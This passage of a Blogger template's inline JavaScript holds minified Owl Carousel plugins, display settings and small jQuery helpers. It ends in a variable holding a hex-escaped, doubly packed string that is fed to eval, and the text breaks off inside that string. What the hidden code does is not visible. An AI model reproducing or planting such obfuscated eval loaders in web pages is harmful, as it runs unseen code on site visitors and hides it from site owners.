c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5